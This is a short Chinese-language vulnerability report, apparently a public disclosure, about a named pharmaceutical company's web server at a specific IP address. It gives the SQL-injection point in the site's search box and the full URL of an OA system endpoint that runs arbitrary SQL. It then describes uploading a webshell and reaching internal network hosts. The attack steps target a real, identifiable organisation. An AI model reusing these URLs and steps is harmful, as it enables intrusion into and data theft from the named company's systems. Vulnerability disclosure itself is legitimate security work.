目标站点:国药山东有限公司http://58.56.60.68/
主站存在SQL注入,注入点,搜索框:58.56.60.68/FindNews.aspx?KeyWord=山东
任意SQL语句执行:
因为是DBA权限,所以可以getshell。网速太慢不演示了



同服务器还有OA系统,有多个漏洞http://58.56.60.68:8088/yyoa/index.jsp




首先是敏感信息泄露:

接着是任意SQL语句执行:http://58.56.60.68:8088/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20@@datadir

http://58.56.60.68:8088/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20database()



来getshell吧:
然后本地构建上传代码的表单,把webshell代码上传。

美美达照片:

看看域内主机,截图只显示部分,可影响内网多台主机: